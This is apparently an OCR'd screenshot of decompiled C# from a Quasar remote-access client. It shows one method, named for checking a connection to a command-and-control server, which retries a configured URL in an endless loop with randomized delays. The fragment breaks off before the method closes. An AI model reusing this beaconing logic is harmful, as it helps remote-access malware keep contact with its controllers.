 1 // QuasarClient
2 // Token: 0x0600035A RID: 858
3 public void check_net_connect_to_c2()
4 {
5     if (string.IsNullOrWhiteSpace(Settings.download_url))
6     {
7         Settings.download_url = "none";
8     }
9     if (Settings.download_url != "none")
10     {
11         for (;;)
12         {
13             try
14             {
15                 new WebClient
16                 {
17                     Proxy = null
18                 }.DownloadString(Settings.download_url.Trim());
19                 break;
20             }
21             catch
22             {
23             }
24             Thread.Sleep(Settings.RECONNECTDELAY + new Random().Next(250, 750));
25         }
26     }